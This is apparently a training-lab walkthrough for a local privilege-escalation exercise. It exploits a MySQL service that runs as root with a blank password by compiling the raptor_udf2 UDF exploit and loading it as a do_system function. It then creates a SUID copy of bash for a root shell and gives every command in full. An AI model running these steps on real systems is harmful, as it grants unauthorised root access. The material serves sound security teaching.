 The MySQL service is running as root and the "root" user for the service does not have a password assigned. We can use a popular exploit that takes advantage
of User Defined Functions (UDFs) to run system commands as root via the MySQL service.
Change into the /home/user/tools/mysql-udf directory:
cd /home/user/tools/mysql-udf
Compile the raptor_udf2.c exploit code using the following commands:
gcc -g -c raptor_udf2.c -fPIC
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
Connect to the MySQL service as the root user with a blank password:
mysql -u root
Execute the following commands on the MySQL shell to create a User Defined Function (UDF) "do_system" using our compiled exploit:
use mysql;
create table foo(line blob);
insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
Use the function to copy /bin/bash to /tmp/rootbash and set the SUID permission:
select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
Exit out of the MySQL shell (type exit or \q and press Enter) and run the /tmp/rootbash executable with -p to gain a shell running with root privileges:
/tmp/rootbash -p
Remember to remove the /tmp/rootbash executable and exit out of the root shell before continuing as you will create this file again later in the room!
rm /tmp/rootbash
exit